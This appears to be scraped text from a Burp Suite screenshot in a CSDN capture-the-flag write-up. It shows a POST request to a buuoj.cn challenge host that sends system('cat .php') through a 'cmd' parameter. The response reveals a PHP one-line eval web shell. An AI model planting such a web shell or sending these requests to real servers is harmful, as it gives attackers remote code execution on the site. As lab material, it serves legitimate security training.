 Request
Pretty Raw \n Actions
1 POST /.php HTTP/1.1
2 Host: a10f5ec3-1cae-476e-bb23-31ed556086dd.node4.buuoj.cn
3 Content-Length: 23
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Upgrade-Insecure-Requests: 1
7 Origin: http://a10f5ec3-1cae-476e-bb23-31ed556086dd.node4.buuoj.cn
8 Content-Type: application/x-www-form-urlencoded
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/92.0.4515.107 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
11 Referer: http://a10f5ec3-1cae-476e-bb23-31ed556086dd.node4.buuoj.cn/.php
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh-CN,zh;q=0.9
14 Cookie: PHPSESSID=qi19cet449kbph6c7d7f856v32
15 Connection: close
16
17 cmd=system('cat .php');
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Mon, 02 Aug 2021 17:12:15 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/5.6.40
7 Content-Length: 33
8
9
10
11 <?php @eval($_POST['cmd']);?>
CSDN @HBohan